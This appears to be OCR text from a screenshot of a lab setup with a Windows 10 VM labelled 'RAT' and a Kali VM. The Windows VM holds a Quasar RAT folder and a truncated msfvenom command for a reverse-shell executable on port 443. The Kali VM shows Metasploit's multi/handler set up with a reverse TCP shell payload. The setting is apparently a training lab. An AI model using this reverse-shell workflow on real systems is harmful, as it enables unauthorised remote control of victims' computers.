 Win10-1909-RAT (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
disable-de...
disable-up...
Microsoft
Teams
File Home Share
« Users
Documents
Pictures
Builds
Builds
Quasar.v1.4.0
Share (\\King) (
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Vir
Share (\\King) (
CD Drive (D:) Virtu
8 items 1 item selected 7.00 K
*Untitled - Notepad
File Edit Format View Help
msfvenom -p windo
LPORT=443 -f exe
Type here to search
Kali-Linux-2020.4-vbox-amd64 (May 6th 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MSFVenom Reverse She... kali@kali: ~/test
07:21 PM
kali@kali: ~/test
File Actions Edit View Help
(kali㉿kali)-[~/test]
$ sudo msfconsole
Metasploit
=[ metasploit v6.0.50-dev ]
+ -- --=[ 2144 exploits - 1142 auxiliary - 365 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set
[re-0] 0:sudo*Z
"kali" 19:2